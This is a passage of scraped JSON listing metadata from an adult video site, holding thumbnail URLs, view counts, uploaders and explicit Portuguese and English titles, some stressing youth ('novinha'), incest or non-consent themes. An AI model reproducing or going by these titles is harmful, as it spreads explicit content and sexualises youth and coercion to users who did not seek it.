min","r":"99%","n":"44M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":7238285,"p":"kebranozes","pn":"Mmvideo","pu":"\/kebranozes","ch":true,"pm":false,"ut":null},{"id":65303667,"eid":"keumumk2fd6","isfw":null,"u":"\/video.keumumk2fd6\/fui_ate_a_baixada_de_sao_paulo_para_encontrar_uma_novinha_de_18_anos_que_entrou_na_carona_manoella_fernandes","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a48f416d-0a29-4cd4-b724-5c5d0ff7c5ea\/0\/mozaique_listing.jpg","tf":"fui at&eacute; a baixada de s&atilde;o paulo para encontrar uma novinha de 18 anos que entrou na carona manoella fernandes","t":"fui at&eacute; a baixada de s&atilde;o paulo para encontrar u...","d":"20 min","r":"99%","n":"17.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":56719749,"p":"binho-ted","pn":"Ted Oficial","pu":"\/binho-ted","ch":true,"pm":false,"ut":null},{"id":70070451,"eid":"uidktbk33f2","isfw":null,"u":"\/video.uidktbk33f2\/eu_sempre_escolho_os_meus_assinantes_do_pau_grande_oara_gravar_comigo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f84b2c5-89ce-42a1-bed6-4b945fe9e472\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f84b2c5-89ce-42a1-bed6-4b945fe9e472\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f84b2c5-89ce-42a1-bed6-4b945fe9e472\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f84b2c5-89ce-42a1-bed6-4b945fe9e472\/0\/xv_10_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f84b2c5-89ce-42a1-bed6-4b945fe9e472\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f84b2c5-89ce-42a1-bed6-4b945fe9e472\/0\/mozaique_listing.jpg","tf":"EU SEMPRE ESCOLHO OS MEUS ASSINANTES DO PAU GRANDE OARA GRAVAR COMIGO","t":"EU SEMPRE ESCOLHO OS MEUS ASSINANTES DO PAU GRA...","d":"6 min","r":"100%","n":"7.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":498840883,"p":"bartira_luz_official","pn":"Bartira Luz","pu":"\/bartira_luz_official","ch":true,"pm":false,"ut":null},{"id":63785931,"eid":"kcdubcb5dde","isfw":null,"u":"\/video.kcdubcb5dde\/motorista_de_aplicativo_fodendo_novinha_peituda","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e603e952-0b0f-42a6-93ab-fcd24fc895e1\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e603e952-0b0f-42a6-93ab-fcd24fc895e1\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e603e952-0b0f-42a6-93ab-fcd24fc895e1\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e603e952-0b0f-42a6-93ab-fcd24fc895e1\/0\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e603e952-0b0f-42a6-93ab-fcd24fc895e1\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e603e952-0b0f-42a6-93ab-fcd24fc895e1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e603e952-0b0f-42a6-93ab-fcd24fc895e1\/0\/mozaique_listing.jpg","tf":"Motorista De Aplicativo Fodendo Novinha Peituda","t":"Motorista De Aplicativo Fodendo Novinha Peituda","d":"11 min","r":"100%","n":"12.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":213536871,"p":"victor_hugo_official","pn":"Victor Hugo","pu":"\/victor_hugo_official","ch":true,"pm":false,"ut":null},{"id":68399475,"eid":"uhkbhmk86b4","isfw":null,"u":"\/video.uhkbhmk86b4\/tirei_o_atraso_fudendo_minha_ex_namorada_gostosa_-_tainara_paraizo_x_richards_oliver","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9cd15606-297d-484c-ba8b-60d1bcc8525a\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9cd15606-297d-484c-ba8b-60d1bcc8525a\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9cd15606-297d-484c-ba8b-60d1bcc8525a\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9cd15606-297d-484c-ba8b-60d1bcc8525a\/0\/xv_28_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9cd15606-297d-484c-ba8b-60d1bcc8525a\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9cd15606-297d-484c-ba8b-60d1bcc8525a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9cd15606-297d-484c-ba8b-60d1bcc8525a\/0\/mozaique_listing.jpg","tf":"Tirei o atraso fudendo minha ex namorada gostosa - Tainara Paraizo x Richards Oliver","t":"Tirei o atraso fudendo minha ex namorada gostos...","d":"3 min","r":"0%","n":"16.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":51704763,"eid":"khufkbb100b","isfw":null,"u":"\/video.khufkbb100b\/medico_disse_voce_precisa_levar_piroca_e_beber_porra_antes_de_dormir_se_nao_fica_estressada_pelo_marido","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dc498d10-36b1-4438-862f-f4b9650ba26a\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dc498d10-36b1-4438-862f-f4b9650ba26a\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dc498d10-36b1-4438-862f-f4b9650ba26a\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dc498d10-36b1-4438-862f-f4b9650ba26a\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dc498d10-36b1-4438-862f-f4b9650ba26a\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dc498d10-36b1-4438-862f-f4b9650ba26a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dc498d10-36b1-4438-862f-f4b9650ba26a\/0\/mozaique_listing.jpg","tf":"M&eacute;dico disse voc&ecirc;  precisa levar piroca e beber  porra  antes de dormir se n&atilde;o fica estressada  pelo marido","t":"M&eacute;dico disse voc&ecirc;  precisa levar piroca e beber...","d":"5 min","r":"100%","n":"23.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":310093555,"p":"bianca_naldy_oficial_atriz_porno","pn":"BiancaNaldy","pu":"\/bianca_naldy_oficial_atriz_porno","ch":true,"pm":false,"ut":null},{"id":67970893,"eid":"utdimudeb7f","isfw":null,"u":"\/video.utdimudeb7f\/morena_casada_com_muito_tesao_l_subscreva_no_canal","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/71966852-a049-471c-9a2b-b5e1ca0fdb4f\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/71966852-a049-471c-9a2b-b5e1ca0fdb4f\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/71966852-a049-471c-9a2b-b5e1ca0fdb4f\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/71966852-a049-471c-9a2b-b5e1ca0fdb4f\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/71966852-a049-471c-9a2b-b5e1ca0fdb4f\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/71966852-a049-471c-9a2b-b5e1ca0fdb4f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/71966852-a049-471c-9a2b-b5e1ca0fdb4f\/0\/mozaique_listing.jpg","tf":"Morena casada com muito tes&atilde;o l Subscreva no canal","t":"Morena casada com muito tes&atilde;o l Subscreva no canal","d":"10 min","r":"100%","n":"2.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":550391737,"p":"hotsexxys","pn":"HotSexxys","pu":"\/hotsexxys","ch":true,"pm":false,"ut":null},{"id":64697287,"eid":"kdbkkcmecf2","isfw":null,"u":"\/video.kdbkkcmecf2\/tive_que_pagar_o_aluguel_e_olha_como_eu_paguei_com_o_meu_xerocard_e_na_pele","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/mozaique_listing.jpg","tf":"Tive que pagar o aluguel e olha como eu paguei com o meu xerocard e na pele","t":"Tive que pagar o aluguel e olha como eu paguei ...","d":"6 min","r":"100%","n":"7.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":503357329,"p":"yndiazynha","pn":"ANGEL DINIZZ","pu":"\/yndiazynha","ch":true,"pm":false,"ut":null},{"id":70597159,"eid":"ukokaim5a94","isfw":null,"u":"\/video.ukokaim5a94\/minha_melhor_gozada_foi_fudendo_o_cuzinho_guloso","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e582943-3bf0-4ee4-8f36-30f7ecd43204\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e582943-3bf0-4ee4-8f36-30f7ecd43204\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e582943-3bf0-4ee4-8f36-30f7ecd43204\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e582943-3bf0-4ee4-8f36-30f7ecd43204\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e582943-3bf0-4ee4-8f36-30f7ecd43204\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e582943-3bf0-4ee4-8f36-30f7ecd43204\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9e582943-3bf0-4ee4-8f36-30f7ecd43204\/0\/mozaique_listing.jpg","tf":"Minha melhor gozada foi fudendo o cuzinho guloso","t":"Minha melhor gozada foi fudendo o cuzinho guloso","d":"5 min","r":"98%","n":"9.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":71453521,"eid":"uuiuboh8c0e","isfw":null,"u":"\/video.uuiuboh8c0e\/trocando_o_jogo_do_brasil_pela_gostosa_do_rabao_-_vagninho_-_liu_gang","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3694637-c9df-46f2-a875-6edecbded0c7\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3694637-c9df-46f2-a875-6edecbded0c7\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3694637-c9df-46f2-a875-6edecbded0c7\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3694637-c9df-46f2-a875-6edecbded0c7\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3694637-c9df-46f2-a875-6edecbded0c7\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3694637-c9df-46f2-a875-6edecbded0c7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d3694637-c9df-46f2-a875-6edecbded0c7\/0\/mozaique_listing.jpg","tf":"Trocando o jogo do Brasil pela gostosa do rab&atilde;o - Vagninho - Liu Gang","t":"Trocando o jogo do Brasil pela gostosa do rab&atilde;o...","d":"5 min","r":"2%","n":"3.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":308565197,"p":"elisa_sanches_atriz","pn":"Elisa Sanches","pu":"\/elisa_sanches_atriz","ch":true,"pm":false,"ut":null},{"id":68450647,"eid":"uhumvom700c","isfw":null,"u":"\/video.uhumvom700c\/bela_dando_gostoso_para_igor._safado_comendo_a_amiga_da_mae._pode_isso_venha_ver_voce_mesmo._ellas4.com","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae40646-6fc2-4045-8832-4f618f0525c9\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae40646-6fc2-4045-8832-4f618f0525c9\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae40646-6fc2-4045-8832-4f618f0525c9\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae40646-6fc2-4045-8832-4f618f0525c9\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae40646-6fc2-4045-8832-4f618f0525c9\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae40646-6fc2-4045-8832-4f618f0525c9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ae40646-6fc2-4045-8832-4f618f0525c9\/0\/mozaique_listing.jpg","tf":"Bela dando gostoso para Igor. Safado comendo a amiga da m&atilde;e. Pode isso? Venha ver voc&ecirc; mesmo. Ellas4.com","t":"Bela dando gostoso para Igor. Safado comendo a ...","d":"13 min","r":"87%","n":"9.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":478280337,"p":"brazil_stars","pn":"Brazil Stars","pu":"\/brazil_stars","ch":true,"pm":false,"ut":null},{"id":73631475,"eid":"upklpfk6645","isfw":null,"u":"\/video.upklpfk6645\/novinha_brasileira_gozando_no_pau_enquanto_assiste_a_copa_do_mundo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fc52a766-0fbc-4087-a602-e07f2420d978\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fc52a766-0fbc-4087-a602-e07f2420d978\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fc52a766-0fbc-4087-a602-e07f2420d978\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fc52a766-0fbc-4087-a602-e07f2420d978\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fc52a766-0fbc-4087-a602-e07f2420d978\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fc52a766-0fbc-4087-a602-e07f2420d978\/0\/mozaique_listing.jpg","tf":"Novinha brasileira gozando no pau enquanto assiste a copa do mundo","t":"Novinha brasileira gozando no pau enquanto assi...","d":"5 min","r":"100%","n":"5.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":548947085,"p":"nicoly_couple","pn":"Nicoly Couple","pu":"\/nicoly_couple","ch":true,"pm":false,"ut":null},{"id":58940311,"eid":"klkobvm31dd","isfw":null,"u":"\/video.klkobvm31dd\/a_jerk_being_sodomized_by_a_hot_blonde_-_renatinha_gaucha_-_diogo_-_-","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cd2674ee-b85b-45ec-aeb9-edf8f25f138b\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cd2674ee-b85b-45ec-aeb9-edf8f25f138b\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cd2674ee-b85b-45ec-aeb9-edf8f25f138b\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cd2674ee-b85b-45ec-aeb9-edf8f25f138b\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cd2674ee-b85b-45ec-aeb9-edf8f25f138b\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cd2674ee-b85b-45ec-aeb9-edf8f25f138b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cd2674ee-b85b-45ec-aeb9-edf8f25f138b\/0\/mozaique_listing.jpg","tf":"A jerk being sodomized by a hot  Blonde - Renatinha Ga&uacute;cha - Diogo -  -","t":"A jerk being sodomized by a hot  Blonde - Renat...","d":"10 min","r":"96%","n":"6.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":810856321,"p":"hotlatinasdesire","pn":"Hot Latinas Desire","pu":"\/hotlatinasdesire","ch":true,"pm":false,"ut":null},{"id":63857935,"eid":"kcepotfc203","isfw":null,"u":"\/video.kcepotfc203\/transei_com_a_gostosa_da_minha_amiga_peituda","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6f32b9e-dcfb-45f5-9f94-110968f89884\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6f32b9e-dcfb-45f5-9f94-110968f89884\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6f32b9e-dcfb-45f5-9f94-110968f89884\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6f32b9e-dcfb-45f5-9f94-110968f89884\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6f32b9e-dcfb-45f5-9f94-110968f89884\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6f32b9e-dcfb-45f5-9f94-110968f89884\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d6f32b9e-dcfb-45f5-9f94-110968f89884\/0\/mozaique_listing.jpg","tf":"Transei com a gostosa da minha amiga peituda","t":"Transei com a gostosa da minha amiga peituda","d":"4 min","r":"99%","n":"30.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":56681731,"eid":"kpteotk702f","isfw":null,"u":"\/video.kpteotk702f\/massagem_erotica_morena_gostosa_gozou_com_masturbacao_sexo_oral_e_muito_orgasmo_victoria_dias_e_roger_barbudo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3bce5175-a85b-4906-b5e8-9645e049f75b\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3bce5175-a85b-4906-b5e8-9645e049f75b\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3bce5175-a85b-4906-b5e8-9645e049f75b\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3bce5175-a85b-4906-b5e8-9645e049f75b\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3bce5175-a85b-4906-b5e8-9645e049f75b\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3bce5175-a85b-4906-b5e8-9645e049f75b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3bce5175-a85b-4906-b5e8-9645e049f75b\/0\/mozaique_listing.jpg","tf":"massagem erotica, morena gostosa gozou com masturba&ccedil;&atilde;o, sexo oral e muito orgasmo Victoria Dias e Roger Barbudo","t":"massagem erotica, morena gostosa gozou com mast...","d":"10 min","r":"75%","n":"10.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":421265589,"p":"roger_barbudo","pn":"Roger Barbudo","pu":"\/roger_barbudo","ch":true,"pm":false,"ut":null},{"id":51419191,"eid":"khtvlkm740a","isfw":null,"u":"\/video.khtvlkm740a\/gozei_de_verdade_no_pau_do_sobrinho-postico_-_amopornobr","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88dfb72c-467e-4fe6-9e27-17d675f318bb\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88dfb72c-467e-4fe6-9e27-17d675f318bb\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88dfb72c-467e-4fe6-9e27-17d675f318bb\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88dfb72c-467e-4fe6-9e27-17d675f318bb\/0\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88dfb72c-467e-4fe6-9e27-17d675f318bb\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88dfb72c-467e-4fe6-9e27-17d675f318bb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88dfb72c-467e-4fe6-9e27-17d675f318bb\/0\/mozaique_listing.jpg","tf":"Gozei de verdade no pau do Sobrinho-Posti&ccedil;o - Amopornobr","t":"Gozei de verdade no pau do Sobrinho-Posti&ccedil;o - A...","d":"10 min","r":"99%","n":"117.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":366937015,"p":"amopornobr","pn":"Amopornobr","pu":"\/amopornobr","ch":true,"pm":false,"ut":null},{"id":42780509,"eid":"ilccmod5731","isfw":null,"u":"\/video.ilccmod5731\/ashly_anderson_in_step_dad_takes_advantage_of_passive_stepdaughter","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a1531346-aa85-4154-b110-5fca0004fc16\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a1531346-aa85-4154-b110-5fca0004fc16\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a1531346-aa85-4154-b110-5fca0004fc16\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a1531346-aa85-4154-b110-5fca0004fc16\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a1531346-aa85-4154-b110-5fca0004fc16\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a1531346-aa85-4154-b110-5fca0004fc16\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a1531346-aa85-4154-b110-5fca0004fc16\/0\/mozaique_listing.jpg","tf":"Ashly Anderson in step Dad Takes Advantage of Passive StepDaughter","t":"Ashly Anderson in step Dad Takes Advantage of P...","d":"39 min","r":"98%","n":"688M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":18767315,"p":"barebackstudios","pn":"Bare Back Studios","pu":"\/barebackstudios","ch":true,"pm":false,"ut":null},{"id":50378939,"eid":"kttblbbd12f","isfw":null,"u":"\/video.kttblbbd12f\/room_service_slutty_latina_maid_jolla_fucks_hotel_guest_and_makes_a_mess_in_the_room.","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5205077e-ed47-483e-96f6-39597906ed00\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5205077e-ed47-483e-96f6-39597906ed00\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5205077e-ed47-483e-96f6-39597906ed00\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5205077e-ed47-483e-96f6-39597906ed00\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5205077e-ed47-483e-96f6-39597906ed00\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5205077e-ed47-483e-96f6-39597906ed00\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5205077e-ed47-483e-96f6-39597906ed00\/0\/mozaique_listing.jpg","tf":"ROOM SERVICE! Slutty Latina maid Jolla fucks hotel guest and makes a mess in the room.","t":"ROOM SERVICE! Slutty Latina maid Jolla fucks ho...","d":"12 min","r":"100%","n":"780.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":248329933,"p":"jolla_pr","pn":"Jollapr","pu":"\/jolla_pr","ch":true,"pm":false,"ut":null},{"id":59166711,"eid":"klpcffm5593","isfw":null,"u":"\/video.klpcffm5593\/comi_minha_novinha_d._lins_e_victor_hugo_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9114fec5-2231-458d-b9b3-6cfa9f2ed154\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9114fec5-2231-458d-b9b3-6cfa9f2ed154\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9114fec5-2231-458d-b9b3-6cfa9f2ed154\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9114fec5-2231-458d-b9b3-6cfa9f2ed154\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9114fec5-2231-458d-b9b3-6cfa9f2ed154\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9114fec5-2231-458d-b9b3-6cfa9f2ed154\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9114fec5-2231-458d-b9b3-6cfa9f2ed154\/0\/mozaique_listing.jpg","tf":"Comi minha novinha d. ( Lins e Victor Hugo)","t":"Comi minha novinha d. ( Lins e Victor Hugo)","d":"10 min","r":"98%","n":"50.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":366937015,"p":"amopornobr","pn":"Amopornobr","pu":"\/amopornobr","ch":true,"pm":false,"ut":null},{"id":54970377,"eid":"kupcltv60e4","isfw":null,"u":"\/video.kupcltv60e4\/quarantine_-_stepmom_and_stepson_were_to_quarantine_government_suspects_they_have_covid-19","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/36ea28c7-a4aa-4fba-8ed5-088a077c676f\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/36ea28c7-a4aa-4fba-8ed5-088a077c676f\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/36ea28c7-a4aa-4fba-8ed5-088a077c676f\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/36ea28c7-a4aa-4fba-8ed5-088a077c676f\/0\/xv_19_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/36ea28c7-a4aa-4fba-8ed5-088a077c676f\/0\/xv_24_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/36ea28c7-a4aa-4fba-8ed5-088a077c676f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/36ea28c7-a4aa-4fba-8ed5-088a077c676f\/0\/mozaique_listing.jpg","tf"